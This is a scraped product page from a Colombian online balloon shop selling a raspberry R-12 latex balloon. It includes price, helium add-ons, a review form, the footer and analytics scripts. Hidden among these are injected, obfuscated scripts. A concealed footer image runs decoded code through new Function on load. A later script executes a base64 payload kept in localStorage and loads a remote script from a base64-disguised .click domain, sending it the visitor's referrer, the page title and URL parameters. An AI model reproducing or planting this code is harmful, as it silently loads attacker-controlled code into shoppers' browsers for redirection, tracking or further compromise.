href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/pasteles><span class="level2-name sub-cat-name">Pasteles</span></a></li></ul></div></div></div></div></li>   <li class="&#x20;dropdown_left&#x20;nav-9&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/blog">Blog </a> <ul class="rootmenu-submenu  dropdown-leftside"><li class="nav-9-1 category-item"><a href="https://www.suenosyfantasias.com/blog/helio-certificado-100-seguro">Helio certificado el único 100% seguro para inflar globos</a></li></ul></li>       </ul></nav></div> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"> <div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Globo Frambuesa Fashion R-12</span></h1></div>    <div class="product-reviews-summary short empty"><div class="reviews-actions"><a class="action add" href="https://www.suenosyfantasias.com/globo-frambuesa-fashion-r12#review-form">Sea el primero en dejar una reseña para este artículo</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="229" data-price-box="product-id-229">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-229"  data-price-amount="600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 600,00</span></span>  </span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Disponibilidad"><span>Disponible</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >SYF33529</div></div></div></div>     <div class="product-add-form"><form data-product-sku="SYF33529" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZnJhbWJ1ZXNhLWZhc2hpb24tcjEy/product/229/" method="post" id="product_addtocart_form" enctype="multipart/form-data"><input type="hidden" name="product" value="229" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="229" /><input name="form_key" type="hidden" value="yN0GGBGvD8aWdoRx" />        <div class="product-options-wrapper" id="product-options-wrapper"><div class="fieldset" tabindex="0">          <div class="field"><label class="label" for="select_555"><span>+ Adicionar Inflado con Helio Certificado</span></label> <div class="control">  <div class="options-list nested" id="options-555-list"> <div class="field choice admin__field admin__field-option"><input type="radio" id="options_555" class="radio admin__control-radio product-custom-option" name="options[555]" data-selector="options[555]" onclick="" value="" checked="checked" /><label class="label admin__field-label" for="options_555"><span> Ninguno</span></label></div>   <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[555]" id="options_555_2" value="1566"  data-selector="options[555]" price="5700" /><label class="label admin__field-label" for="options_555_2"><span> Flotación 10 - 12 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="5700" data-price-type="" class="price-wrapper " >$ 5.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[555]" id="options_555_3" value="1567"  data-selector="options[555]" price="8700" /><label class="label admin__field-label" for="options_555_3"><span> Media Flotación 14 - 16 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " >$ 8.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[555]" id="options_555_4" value="1568"  data-selector="options[555]" price="12000" /><label class="label admin__field-label" for="options_555_4"><span> Larga Flotación 5 – 6 días</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="12000" data-price-type="" class="price-wrapper " >$ 12.000,00</span>  </span></span></label></div></div> </div></div>  </div></div> <div class="product-options-bottom">    <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Cantidad</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Cantidad" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action primary tocart" id="product-addtocart-button" disabled><span>Añadir al carrito</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> </div></div></div> </div>  </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":229,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZnJhbWJ1ZXNhLWZhc2hpb24tcjEy"}}' data-action="add-to-wishlist"><span>Agregar a los favoritos</span></a>     <a href="#" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"229","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZnJhbWJ1ZXNhLWZhc2hpb24tcjEy"}}' data-role="add-to-links" class="action tocompare"><span>Añadir para comparar</span></a> </div>  </div>    <div class="product attribute overview"> <div class="value" ><p>Globo de látex Frambuesa Fashion R-12. Versátil, vibrante y resistente. ¡Perfecto para decorar con estilo y color cualquier evento!<p>Agrega al carrito la cantidad que necesites.</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Saltar al final de la galería de imágenes</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.suenosyfantasias.com/media/catalog/product/cache/87dda015eac07495cc5ed01a9e7f8859/g/l/globo-frambuesa-fashion-r12-33529.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Saltar al comienzo de la galería de imágenes</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Detalles</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>Globo de látex en textura Fashion y color Frambuesa, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.<p>Hecho de látex 100% natural y biodegradable.<p>La textura Fashion es es la más conocida y usada por tradición.</p></div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">Más Información</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Más Información</caption><tbody> <tr><th class="col label" scope="row">Color</th><td class="col data" data-th="Color">Frambuesa</td></tr> <tr><th class="col label" scope="row">Forma</th><td class="col data" data-th="Forma">Redonda</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reseñas</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Escribir Su propia reseña</strong></div><div class="block-content"> <form action="https://www.suenosyfantasias.com/review/product/post/id/229/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="yN0GGBGvD8aWdoRx" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios"><legend class="legend review-legend"><span>Estás revisando:</span><strong>Globo Frambuesa Fashion R-12</strong></legend><br /> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Transmitir reseña del cliente</span></button></div></div></form></div></div> </div>  </div></div><input name="form_key" type="hidden" value="yN0GGBGvD8aWdoRx" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>               </div></div></main><footer class="page-footer"><div class="footer content">  <div class="block newsletter"><div class="title"><strong>Boletín informativo</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.suenosyfantasias.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Inscríbase a nuestro boletín de noticias:</span> <input name="email" type="email" id="newsletter" placeholder="Ingresa tu dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe"><span>Suscribirse</span></button></div></form></div></div>  <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="colf">
<div class="colf-redes">
<p class="reset t-redes">¡ Síguenos en redes ! <br /> <a class="nolink" title="Siguenos en Facebook" href="https://www.facebook.com/suenosyfantasias/" target="_blank"><span class="icon-facebook2"></span></a><a class="nolink" title="Siguenos en Instagram" href="https://www.instagram.com/syf_suenosyfantasias/" target="_blank"> <span class="icon-instagram"></span></a> <a class="nolink" title="Siguenos en YouTube" href="https://www.youtube.com/channel/UCdxuZL8tf9MjaeANpOfQZJQ" target="_blank"><span class="icon-youtube"></span></a> <a class="nolink" title="Siguenos en Pinterest" href="https://www.pinterest.com/suenosyfantasias/" target="_blank"><span class="icon-pinterest2"></span> </a> <a class="nolink" title="Siguenos en Google Plus" target="_blank"> <span class="icon-google-plus3"></span></a></p>
</div>
<div class="colf-menu">
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Información</h4>
<ul class="submenu-item">
<li><a title="Condiciones de Envío" href="https://www.suenosyfantasias.com/condiciones-envio/" target="_self">Condiciones de Envío</a></li>
<li><a title="Pago Seguro" href="https://www.suenosyfantasias.com/pago-seguro/" target="_self">Pago Seguro</a></li>
<li><a title="Políticas de Privacidad y Seguridad" href="https://www.suenosyfantasias.com/politicas-privacidad-seguridad/" target="_self">Privacidad y Seguridad</a></li>
<li><a title="Términos y Condiciones de Uso" href="https://www.suenosyfantasias.com/terminos-y-condiciones-de-uso/" target="_self">Terminos y Condiciones</a></li>
</ul>
</div>
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Contáctanos<a title="Formulario de Contacto" href="https://www.suenosyfantasias.com/&quot;contact&quot;/" target="_self"></a></h4>
<ul class="submenu-item">
<li><b>Dirección:</b> Carrera 18 # 59 - 75, Bogotá DC <a title="Cómo llegar a nuestras instalaciones" href="https://www.suenosyfantasias.com/como-llegar/" target="_self">¿Cómo llegar?</a></li>
<li><b>Celular:</b> (+57) 316 231 8963, <a title="Link para escribir por WhatsApp a Sueños &amp; Fantasías" href="https://wa.me/573162318963" target="_blank">también por WhatsApp</a></li>
<li><b>Teléfono:</b> (+57) 601 235 6627</li>

<li><b>Atención:</b> </br>○ Lunes a Viernes: 8:00 a 19:00</br>○ Sábados: 8:00 a 17:00</br>○ Festivos: Contáctanos para agendar</li>
</ul>
</div>
</div>
</div>

<div class="box-footer">
<div style="justify-content: space-between" class="flex">
    <span style="font-weight:700; margin:10px 0">Formas<br>de pago:</span>
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-transferencia.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-bancolombia-lineas.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-davivienda-casa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mercado-pago.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mastercard.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-visa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-american-express.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-pse.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-baloto.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-efecty.png" alt="">    
</div>
</div>

<div class="f-captcha">Este sitio esta protegido por reCAPTCHA, aplican las <a href="https://policies.google.com/privacy">Políticas de Privacidad</a> y <a href="https://policies.google.com/terms">Términos de Servicio</a> de Google.</div></div><img src="https://songlobos.com/media/logo/websites/2/Logo-SonGlobos.gif" style="display:none;" onload="new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256=""></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div> </div></footer>  <!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--> <small class="copyright"><span>© 2020 Sueños &amp; Fantasías / PlayTib Ltda. Todo los derechos reservados.</span></small></div>
<script> var LOCALE = 'es\u002DCO'; var BASE_URL = 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1765565816\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO' };</script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZF7M2EEMD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZF7M2EEMD');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '632693708150034');
fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-24768032-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Globo Frambuesa Fashion R-12",
        "image": "https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-frambuesa-fashion-r12-33529.jpg",
        "description": "Globo de látex en textura Fashion y color Frambuesa, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.La textura Fashion es es la más conocida y usada por tradición.",
         "sku": "SYF33529",
  "offers": {
            "@type": "Offer",
            "priceCurrency": "COP",
            "url": "https://www.suenosyfantasias.com/globo-frambuesa-fashion-r12?___store=default",
            "availability": "https://schema.org/InStock",
            "price": "600.00"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.suenosyfantasias.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.suenosyfantasias.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZnJhbWJ1ZXNhLWZhc2hpb24tcjEy\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.suenosyfantasias.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768656084}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1765565816\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "800"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.suenosyfantasias.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":1,"product":"Globo Frambuesa Fashion R-12"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Valora este producto";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
                }
            });
        });</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],
            dayNamesMin: ["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],
